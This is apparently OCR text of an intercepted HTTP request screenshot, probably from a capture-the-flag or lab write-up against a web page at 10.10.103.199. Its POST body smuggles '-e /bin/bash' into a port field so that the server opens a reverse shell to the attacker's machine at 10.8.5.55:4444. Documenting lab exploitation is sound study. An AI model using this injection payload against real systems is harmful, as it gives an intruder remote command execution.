 Request
Pretty Raw Hex \n
1 POST /index.php?expertmode=tcp HTTP/1.1
2 Host: 10.10.103.199
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.103.199
10 Connection: keep-alive
11 Referer: http://10.10.103.199/index.php?expertmode=tcp
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=10.8.5.55&port=4444+-e+/bin/bash